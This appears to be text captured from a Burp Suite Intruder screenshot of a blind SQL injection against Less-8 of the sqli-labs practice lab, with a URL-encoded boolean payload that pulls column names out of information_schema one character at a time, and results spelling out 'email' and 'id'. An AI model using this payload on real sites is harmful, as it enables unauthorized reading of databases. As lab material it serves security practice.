 GET
/sqli-labs-master/Less-8/?id=1%27%20and%20substr%28%28select%20column_name%20from%20information_schema.columns%20where%20table_schema=%2
7security%27%20and%20table_name=%27emails%27%20limit%201%2c2%29%2c§1§%2c1%29=%27§s§%27--+ HTTP/1.1
Intruder attack 15
Attack Save Columns
Results Target Positions Payloads Options
Filter: Matching expression you are in...........
?
Request Payload1 Payload2 Status Error Timeout Length Comment
33 1 e 200 910
98 2 m 200 910
3 3 a 200 910
68 4 i 200 910
93 5 l 200 910
71 7 i 200 910
32 8 d 200 910
Request Response
Raw Headers Hex HTML Render
<font size="5" color="#FFFF00">You are in...........<br></font>
</font> </div></br></br></br><center>
<img src="../images/Less-8.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches